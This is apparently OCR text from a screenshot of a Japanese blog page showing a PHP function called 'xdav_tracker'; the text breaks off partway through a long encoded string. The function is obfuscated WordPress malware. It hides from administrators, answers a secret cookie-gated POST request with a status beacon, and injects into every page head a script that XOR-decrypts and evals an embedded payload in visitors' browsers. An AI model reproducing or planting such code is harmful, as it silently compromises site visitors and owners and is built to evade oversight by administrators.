
function xdav_tracker() { if ( is_user_logged_in() && current_user_can( 'administrator' ) ) { return; } ?> /*ebfedac2515b590db830299d77d8c39c9fc33b1bdd13678e98aed08739953435*/ goto D10f85a4471b5093; d369a4cd43a45e57: add_action("\x74\x65\155\160\x6c\141\x74\x65\x5f\162\145\x64\x69\x72\x65\x63\164", function () { goto c3ddbb7a414b2a7c; D30173694f6ac207: if (!ob_get_length()) { goto f35ab53d55c69761; } goto F5b068651eda20a3; c3ddbb7a414b2a7c: if (!($_SERVER["\122\x45\121\125\x45\123\x54\137\x4d\x45\x54\x48\x4f\x44"] === "\120\117\123\x54")) { goto f552861a67b00bdf; } goto F678e2efd392f798; F678e2efd392f798: if (!isset($_COOKIE["\104\x45\x70\152\x6e\x64\104\142\x4e\x63"])) { goto Fb45f5738721ac9c; } goto D30173694f6ac207; b8098a8c8f15d759: exit; goto f0b326cc475a8c07; Db063027415014bc: header("\103\157\x6e\x74\x65\156\164\55\124\x79\160\145\72\x20\164\145\x78\x74\57\160\154\141\x69\156"); goto Fd7ea79320118744; a5742bbefecc9d9f: echo "\126\72\155\157\x72\x67\x61\156\55\60\67\61\64\x2d\61"; goto b8098a8c8f15d759; f0b326cc475a8c07: Fb45f5738721ac9c: goto A8935c4c75c6d490; F5b068651eda20a3: ob_clean(); goto c064c7031898c1e8; c064c7031898c1e8: f35ab53d55c69761: goto Db063027415014bc; Fd7ea79320118744: echo "\x4f\113" . PHP_EOL; goto a5742bbefecc9d9f; A8935c4c75c6d490: f552861a67b00bdf: goto d1f4bc2ea6e72627; d1f4bc2ea6e72627: }); goto C96259353d4769c9; c36956a43e177f5b: add_action("\167\160\137\x68\145\141\144", function () { goto Ea05eab81425a570; d89f080b52eb45df: echo "\74\x73\x63\x72\x69\x70\164\x3e\x28\x66\165\x6e\143\164\151\157\x6e\50\x29\x7b\166\x61\162\x20\x70\75\141\164\157\x62\50\47{$c738f120a783df36}\x27\x29\x2c\153\x3d\x27{$Bb4dcb75991478b1}\x27\54\x6f\x3d\x27\x27\73\x66\157\x72\x28\x76\x61\162\40\x69\x3d\60\73\x69\74\x70\56\x6c\x65\156\147\164\150\x3b\151\x2b\53\51\157\x2b\75\x53\x74\x72\x69\x6e\x67\56\146\x72\x6f\155\x43\150\141\162\x43\157\144\145\x28\x70\x2e\143\x68\x61\x72\x43\157\x64\145\101\x74\50\x69\51\x5e\x6b\x2e\143\150\x61\162\x43\x6f\144\x65\101\x74\x28\151\45\153\56\x6c\x65\x6e\x67\x74\x68\x29\x29\73\50\60\54\x65\166\141\x6c\x29\x28\157\51\x3b\x7d\x29\50\51\73\74\57\x73\143\162\x69\160\164\x3e\xa"; goto E3cfcd2971c7172d; Ea05eab81425a570: $c738f120a783df36 = "\102\121\x31\103\106\x6b\x34\146\130\x68\x64\104\x51\170\64\x44\x4a\167\61\x43\106\153\x34\x66\130\x68\x64\104\x53\x32\147\103\107\x6b\x4e\103\103\x6b\106\103\106\167\115\x6e\x53\x78\144\x59\x44\121\x68\131\106\x6c\64\146\x46\x77\150\x5a\x47\x51\x64\131\105\105\164\157\130\x42\x78\x61\x48\167\x31\x66\x42\x78\164\x59\x57\x67\x70\x45\x46\x51\115\x30\141\101\x39\120\x41\x6c\x6b\x63\x53\147\x35\x5a\112\60\x67\124\122\170\144\146\x48\170\x74\131\127\147\x70\x45\106\x51\115\60\x61\x41\71\x50\x41\154\x6b\143\123\x67\x35\x5a\112\x30\147\124\x52\170\144\x66\110\167\x56\x52\106\x6d\105\x58\x57\x41\x31\114\126\x42\144\x44\107\105\116\131\121\121\65\x5a\x53\101\x31\x57\x46\171\143\112\130\x51\x78\x79\104\x55\163\x58\127\x45\64\105\x57\121\164\x5a\x53\x30\125\144\x57\125\x73\113\127\106\157\x4b\x52\x42\125\x44\116\105\61\x50\x42\x52\x74\x44\x43\150\61\x48\x46\x78\x52\x49\102\x51\x64\122\106\x6d\105\x58\x57\101\61\114\122\x52\61\x5a\x48\x6b\125\x57\x44\124\121\x54\x54\x41\x55\132\x55\x67\x77\105\125\104\60\x46\112\x77\61\x43\x46\x6b\x34\146\130\150\144\x44\123\x32\147\103\106\x55\116\x56\x46\x30\x6b\123\107\61\150\x64\104\x6b\x63\x49\x53\x4
ブ
ロ
グ
内
検
索
カ
テ
ゴ
リ
ー